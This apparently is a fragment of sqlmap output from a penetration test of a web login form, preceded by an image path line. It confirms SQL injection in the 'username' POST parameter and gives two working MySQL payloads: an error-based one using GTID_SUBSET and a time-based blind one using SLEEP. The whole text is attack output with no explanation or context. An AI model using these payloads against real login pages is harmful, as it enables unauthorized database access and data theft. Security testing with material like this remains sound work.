 ---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=admin' AND GTID_SUBSET(CONCAT(0x71626a7071,(SELECT (ELT(2768=2768,1))),0x716a767a71),2768)-- hJbf&password=admin&login=%
E7%99%BB%E5%BD%95

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 2046 FROM (SELECT(SLEEP(5)))fSuj)-- qGCk&password=admin&login=%E7%99%BB%E5%BD%95
---